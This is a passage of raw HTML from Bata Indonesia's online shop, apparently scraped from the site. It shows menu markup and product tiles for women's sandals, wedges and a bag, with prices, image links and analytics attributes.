        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
